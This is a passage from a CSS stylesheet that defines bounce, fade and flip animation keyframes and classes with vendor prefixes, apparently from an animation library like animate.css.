    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    -ms-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    -ms-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    -ms-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    -ms-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    -ms-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    -ms-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    -ms-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    -ms-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    -ms-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    -ms-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    -ms-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    -ms-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    -ms-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    -ms-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    -ms-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    -ms-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    -ms-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    -ms-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -ms-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    -ms-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
